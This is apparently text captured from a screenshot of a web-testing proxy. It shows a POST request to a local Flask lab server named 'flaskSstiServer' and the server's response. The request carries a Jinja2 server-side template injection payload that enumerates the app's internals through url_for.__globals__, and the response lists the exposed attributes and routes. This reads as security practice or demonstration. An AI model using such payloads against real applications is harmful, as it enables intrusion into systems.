 Request
数据包扫描
美化
热加载
构造请求
1 POST /test HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host : 127.0.0.1:8000
4
5 param={{urlenc(
6 {% for k in url_for.__globals__['current_app'].__dict__.items() %}
7 <li> {{ k }} </li>
8 {% endfor %}
9 )}}
Responses 3961bytes / 10ms
美化
渲染
请输入定位响应
查看提取结果
详情
0x0000018DEBBE28E0>)
• ('url_build_error_handlers', [])
• ('teardown_appcontext_funcs', [])
• ('shell_context_processors', [])
• ('blueprints', {})
• ('extensions', {})
• ('url_map', Map([<Rule '/static/<filename>' (HEAD, OPTIONS, GET) ->
static>, <Rule '/' (HEAD, OPTIONS, GET) -> hello_world>, <Rule '/nono'
(HEAD, OPTIONS, GET) -> nopoint>, <Rule '/test' (HEAD, POST, OPTIONS,
GET) -> test>]))
• ('subdomain_matching', False)
• ('_got_first_request', True)
• ('name', 'flaskSstiServer')
• ('jinja_env', <flask.templating.Environment object at
0x0000018DEC05EFD0>)